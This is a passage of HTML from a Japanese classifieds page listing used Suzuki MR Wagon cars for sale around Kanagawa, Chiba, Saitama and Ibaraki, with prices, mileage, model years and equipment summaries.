<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  33.9万円
■　車両本体価格：　248,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ　運転席エアバッグ　助手席エアバッグ　セキュリティアラーム　キーレス車　フルフラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051025830230423001?ex=1"><img alt="スズキ ＭＲワゴン ＥＣＯ－Ｌ　アイドリングストップ　スマートキ..." class="p-item-image" src="https://picture1.goo-net.com/7000510258/30230423/P/70005102583023042300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051025830230423001?ex=1">スズキ ＭＲワゴン ＥＣＯ－Ｌ　アイドリングストップ　スマートキ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>230,000円</b> 123,600km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  31万円
■　車両本体価格：　230,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ＥＣＯ－Ｌ　アイドリングストップ　スマートキー　禁煙車　Ｗエアバック　レベライザー　社...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050509730250831001?ex=1"><img alt="スズキ ＭＲワゴン １０ｔｈアニバーサリー　リミテッド　ナビ　バ..." class="p-item-image" src="https://picture1.goo-net.com/7000505097/30250831/P/70005050973025083100100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050509730250831001?ex=1">スズキ ＭＲワゴン １０ｔｈアニバーサリー　リミテッド　ナビ　バ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>299,000円</b> 21,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  40万円
■　車両本体価格：　299,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　１０ｔｈアニバーサリー　リミテッド　ナビ　バックカメラ　ＥＴＣ　プッシュスタート　シー...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/car-suz/alliance-g_700300042130251021003?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　車検令和８年７月　タイミングチェーン　イ..." class="p-item-image" src="https://picture1.goo-net.com/7003000421/30251021/P/70030004213025102100300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/chiba/car-suz/alliance-g_700300042130251021003?ex=1">スズキ ＭＲワゴン Ｇ　車検令和８年７月　タイミングチェーン　イ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>129,000円</b> 114,627km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/car-suz">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/car-suz/g-2373/a-226-noda">野田市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17.9万円
■　車両本体価格：　129,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　車検令和８年７月　タイミングチェーン　インダッシュメモリーナビ　ＣＤ　ＤＶＤ再...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130251118001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＴＳ　インタークーラーターボ／デジ..." class="p-item-image" src="https://picture1.goo-net.com/7000511111/30251118/P/70005111113025111800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130251118001?ex=1">スズキ ＭＲワゴン ウィット　ＴＳ　インタークーラーターボ／デジ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>138,000円</b> 77,017km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  24.8万円
■　車両本体価格：　138,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＴＳ　インタークーラーターボ／デジタルインナーミラー／前後ドラレコ／スマ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050982430251211011?ex=1"><img alt="スズキ ＭＲワゴン Ｘ　バックカメラ　スマートキー　電動格納ミラ..." class="p-item-image" src="https://picture1.goo-net.com/7000509824/30251211/P/70005098243025121101100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050982430251211011?ex=1">スズキ ＭＲワゴン Ｘ　バックカメラ　スマートキー　電動格納ミラ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>323,000円</b> 65,000km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-310-hiratsuka">平塚市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39.9万円
■　車両本体価格：　323,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ　バックカメラ　スマートキー　電動格納ミラー　ベンチシート　ＣＶＴ　盗難防止シス...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130250927001?ex=1"><img alt="スズキ ＭＲワゴン Ｔ　１オーナー／禁煙車／インタークーラーター..." class="p-item-image" src="https://picture1.goo-net.com/7000511111/30250927/P/70005111113025092700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130250927001?ex=1">スズキ ＭＲワゴン Ｔ　１オーナー／禁煙車／インタークーラーター...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>330,000円</b> 48,080km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  43万円
■　車両本体価格：　330,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｔ　１オーナー／禁煙車／インタークーラーターボ／スマートキー！／バックカメラ／
■　排...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/ibaraki/car-suz/alliance-g_700040213230251212001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＧＳ （検8.3）" class="p-item-image" src="https://picture1.goo-net.com/7000402132/30251212/P/70004021323025121200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/ibaraki/car-suz/alliance-g_700040213230251212001?ex=1">スズキ ＭＲワゴン ウィット　ＧＳ （検8.3）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>90,000円</b> 107,000km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/car-suz">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/car-suz/g-2373/a-132-ushiku">牛久市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  14万円
■　車両本体価格：　90,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＧＳ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： インパ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130250213001?ex=1"><img alt="スズキ ＭＲワゴン Ｔ　禁煙車／インタークーラーターボ／スマート..." class="p-item-image" src="https://picture1.goo-net.com/7000511111/30250213/P/70005111113025021300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051111130250213001?ex=1">スズキ ＭＲワゴン Ｔ　禁煙車／インタークーラーターボ／スマート...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>398,000円</b> 41,940km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  49.8万円
■　車両本体価格：　398,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｔ　禁煙車／インタークーラーターボ／スマートキー／バックカメラ／
■　排気量：　6...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050982430251107005?ex=1"><img alt="スズキ ＭＲワゴン ＥＣＯ－Ｘ　ＥＴＣ　スマートキー　アイドリン..." class="p-item-image" src="https://picture1.goo-net.com/7000509824/30251107/P/70005098243025110700500.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050982430251107005?ex=1">スズキ ＭＲワゴン ＥＣＯ－Ｘ　ＥＴＣ　スマートキー　アイドリン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>413,000円</b> 54,000km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-310-hiratsuka">平塚市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45.8万円
■　車両本体価格：　413,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ＥＣＯ－Ｘ　ＥＴＣ　スマートキー　アイドリングストップ　ベンチシート　ＣＶＴ　盗難...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051072230250923002?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　エアコン・クーラー　シートヒーター　パワ..." class="p-item-image" src="https://picture1.goo-net.com/7000510722/30250923/P/70005107223025092300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051072230250923002?ex=1">スズキ ＭＲワゴン Ｇ　エアコン・クーラー　シートヒーター　パワ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>148,000円</b> 85,248km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19.8万円
■　車両本体価格：　148,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　エアコン・クーラー　シートヒーター　パワステ　パワーウィンドウ　ベンチシート　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700054172930250821003?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＧＳ　スマートキー　ベンチシート　..." class="p-item-image" src="https://picture1.goo-net.com/7000541729/30250821/P/70005417293025082100300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700054172930250821003?ex=1">スズキ ＭＲワゴン ウィット　ＧＳ　スマートキー　ベンチシート　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>98,000円</b> 111,726km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-180-kawagoe">川越市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  14.8万円
■　車両本体価格：　98,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＧＳ　スマートキー　ベンチシート　ＡＴ　盗難防止システム　ＡＢＳ　　アルミ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700055083730250928001?ex=1"><img alt="スズキ ＭＲワゴン ＥＣＯ－Ｌ　バックカメラ　プッシュスタート　..." class="p-item-image" src="https://picture1.goo-net.com/7000550837/30250928/P/70005508373025092800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700055083730250928001?ex=1">スズキ ＭＲワゴン ＥＣＯ－Ｌ　バックカメラ　プッシュスタート　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>200,000円</b> 105,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-318-atsugi">厚木市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  25万円
■　車両本体価格：　200,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ＥＣＯ－Ｌ　バックカメラ　プッシュスタート　記録簿　スマートキーアイドリングストップ　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050408230250228001?ex=1"><img alt="スズキ ＭＲワゴン １０ｔｈアニバーサリー　リミテッド　プッシュ..." class="p-item-image" src="https://picture1.goo-net.com/7000504082/30250228/P/70005040823025022800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050408230250228001?ex=1">スズキ ＭＲワゴン １０ｔｈアニバーサリー　リミテッド　プッシュ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>213,000円</b> 50,000km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  30万円
■　車両本体価格：　213,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　１０ｔｈアニバーサリー　リミテッド　プッシュスタート　バックモニター　ＥＴＣ　Ｒカメ　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700957213530251023001?ex=1"><img alt="スズキ ＭＲワゴン  （検9.11）" class="p-item-image" src="https://picture1.goo-net.com/7009572135/30251023/P/70095721353025102300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700957213530251023001?ex=1">スズキ ＭＲワゴン  （検9.11）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>180,000円</b> 127,000km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-307-kawasaki">川崎市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19万円
■　車両本体価格：　180,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： コラムAT
■　店...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/car-suz/alliance-g_700040456630250624003?ex=1"><img alt="スズキ ＭＲワゴン Ｘ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000404566/30250624/P/70004045663025062400300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/car-suz/alliance-g_700040456630250624003?ex=1">スズキ ＭＲワゴン Ｘ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>80,000円</b> 95,810km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/car-suz">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/car-suz/g-2373/a-183-gyoda">行田市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  14.8万円
■　車両本体価格：　80,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｘ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： AT4速
■　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050534530251218001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＴＳ　ターボ　タイミングチェーン　..." class="p-item-image" src="https://picture1.goo-net.com/7000505345/30251218/P/70005053453025121800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050534530251218001?ex=1">スズキ ＭＲワゴン ウィット　ＴＳ　ターボ　タイミングチェーン　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>148,000円</b> 44,085km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-306-yokohama">横浜市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19.8万円
■　車両本体価格：　148,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＴＳ　ターボ　タイミングチェーン　ドラレコ　純正アルミホイール　フォグラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051025430250323001?ex=1"><img alt="スズキ ＭＲワゴン ウィット　ＸＳ　メモリーナビ／ワンセグＴＶ／..." class="p-item-image" src="https://picture1.goo-net.com/7000510254/30250323/P/70005102543025032300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051025430250323001?ex=1">スズキ ＭＲワゴン ウィット　ＸＳ　メモリーナビ／ワンセグＴＶ／...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>154,000円</b> 73,850km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-308-sagamiharashimidori">相模原市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  25万円
■　車両本体価格：　154,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ウィット　ＸＳ　メモリーナビ／ワンセグＴＶ／スマートキー／ＥＴＣ／フロントフォグランプ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051085230251103002?ex=1"><img alt="スズキ ＭＲワゴン ダムドバージョン　車検２年付　整備済　社外ア..." class="p-item-image" src="https://picture1.goo-net.com/7000510852/30251103/P/70005108523025110300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700051085230251103002?ex=1">スズキ ＭＲワゴン ダムドバージョン　車検２年付　整備済　社外ア...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150,000円</b> 83,000km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-324-ayase">綾瀬市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  20万円
■　車両本体価格：　150,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　ダムドバージョン　車検２年付　整備済　社外アルミホイール
■　排気量：　660cc
■...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/car-suz/alliance-g_700056114730251225001?ex=1"><img alt="スズキ ＭＲワゴン Ｇ　キーレスキー　ＥＴＣ　Ｂｌｕｅｔｏｏｔｈ..." class="p-item-image" src="https://picture1.goo-net.com/7000561147/30251225/P/70005611473025122500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/chiba/car-suz/alliance-g_700056114730251225001?ex=1">スズキ ＭＲワゴン Ｇ　キーレスキー　ＥＴＣ　Ｂｌｕｅｔｏｏｔｈ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100,000円</b> 89,266km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/car-suz">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/car-suz/g-2373/a-233-kashiwa">柏市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  14.9万円
■　車両本体価格：　100,000 円
■　メーカー名：　スズキ
■　車種名：　ＭＲワゴン
■　グレード名：　Ｇ　キーレスキー　ＥＴＣ　ＢｌｕｅｔｏｏｔｈＵＳＢ
■　排気量：　660cc
■　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050031230250614006?ex=1"><img alt="スズキ ＭＲワゴン Ｘ　スマートキー　タイミングチェーン　走行距..." class="p-item-image" src="https://picture1.goo-net.com/7000500312/30250614/P/70005003123025061400600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/car-suz/alliance-g_700050031230250614006?ex=1">スズキ ＭＲワゴン Ｘ　スマートキー　タイミングチェーン　走行距...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>77,000円</b> 64,400km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/car-suz">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/car-suz/g-2373/a-318-atsugi">厚木市</a>
<a href="/all/car-suz/g-2373">ＭＲワゴン</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  19万円
■　車両本体価格：　77,000 円
